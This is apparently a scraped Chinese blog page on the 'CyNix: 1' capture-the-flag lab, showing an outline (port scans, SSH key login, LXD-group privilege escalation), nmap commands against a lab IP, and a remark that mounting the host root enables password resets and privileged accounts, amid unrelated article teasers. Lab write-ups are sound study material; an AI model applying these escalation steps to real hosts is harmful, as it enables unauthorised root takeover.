
获取权限后可以对这个被挂载的根目录系统进行密码重置，创建特权账号等一起写高权限操作。等同于获取宿主机root权限

CyNix: 1的更多相关文章

CyNix-lxd提权
0x01 信息收集 nmap -p- -T5 192.168.43.155扫描开放端口 nmap -sV -p 80,6688 -A 192.168.43.155 -oA cynix扫描指定端口 go ...

随机推荐

【算法总结】【队列均LinkedList】栈和队列、双端队列的使用及案例
1.栈初始化:Stack<E> stack = new Stack<>(); 出栈:stack.pop() 或 stack.remove(stack.size() - 1) ...
TCP\UDP协议 socket模块
目录传输层主要协议 TCP协议三次握手 TCP协议反馈机制四次挥手洪水攻击 UDP协议 socket模块 socket代码简介 socket.socket() server.bind() se ...
java逻辑运算中异或^
本文主要阐明逻辑运算符^(异或)的作用 a ^ b,相异为真,相同为假. 注意,异或运算,还能交换两个变量. int a = 1; int b = 2; System.out.println(&quo ...
Linux基础守护进程、高级IO、进程间通信
守护进程(Daemon) 前言 Linux常用于服务器,程序通常不运行在前台.运行于前台的进程和终端关联,一旦终端关闭,进程也随之退出.因为守护进程不和终端关联,因此它的标准输出和标准输入也无法工作, ...
gin模板语法
输出数据: 语句:{{.}} 用法: 在html文件中调用输出里面的结果多个目录下定义模板: 语句:{{ define "xxx目录/xxx文件.html"}} ...
使用 Bitnami Helm 安装 Kafka
服务器端 K3S 上部署 Kafka Server Kafka 安装 ️ Quote: charts/bitnami/kafka at master · bitnami/charts (github. ...
[WPF]auto和*总结
Auto和*效果 Auto 表示自动适应显示内容的宽度, 控件有多大,就显示多大. * 则表示按比例来分配宽度. 话不多说,直接上例子理解例子1 代码: <Grid ShowGridLines ...
【白话模电1】PN结与二极管
距离上一次写半导体,已经过了很久了,上次分享了本征半导体的基本概念: https://zhuanlan.zhihu.com/p/109483580 今天给大家聊聊半导体工业中的基础:PN结与二极管 1 ...
Python面向对象（上）
Python面向对象(上) python是一门面向对象的编程语言.何为对象?对象是类的实例.在生活中,任何一个事物都是一个对象,如牡丹花.牡丹花的类是花类,同样属于花类的还有荷花.月季花.金银花.菊花 ...
多行文字自动换行居中--实测好用的很OK
实测好用的很~~~ <!DOCTYPE html> <html lang="en"> <head> <meta charset=" ...

CyNix: 1

CyNix: 1

1 信息收集

1.1 端口扫描

1.2 后台目录扫描

1.2.1 目录分析

2 GetShell

2.1 赋予id_rsa文件600权限，否则会报错，无法连接

2.2 连接目标服务器

3 提权

3.1 尝试提权

3.2 收集当前系统信息

3.3 LXD GROUP提权

CyNix: 1的更多相关文章

随机推荐

热门专题